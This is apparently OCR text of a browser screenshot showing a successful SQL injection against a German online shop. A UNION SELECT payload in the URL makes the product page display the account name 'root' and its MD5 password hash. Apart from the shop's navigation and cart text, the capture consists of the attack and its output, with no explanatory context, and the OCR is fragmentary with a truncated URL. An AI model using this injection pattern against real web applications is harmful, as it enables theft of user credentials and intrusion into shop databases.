 root - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
ails.php?id=5%2b5+UNION+SELECT+1,u_password,u_name,1,1,1,1,1, Go G
FREZNO ONLINE SHOP
AGB's | Datenschutz | Kundeninfo | Impressum | Kontakt Warenkorb
Warenkorb
Bestellt: 0 Artikel
Total: EUR 0.00
Preise inkl. ges. MWSt.
zzgl. Versandkosten
View Cart
Navigation
>> Sonderangebote <<
- Home
- T-Shirt's
- Was zum Lesen
> Magazine
> Bücher
- Was zum Gucken
> Videos
> DVDs
root .: 21232f297a57a5a743894a0e4a801fc3 Sonderpreis: EUR 1.00
root 1
Bitte wählen Sie:
Achtung: Schnäppchenpreis !!!
Statt EUR 1.00
nur EUR 1.00
Menge: 1
in den Warenkorb legen
Done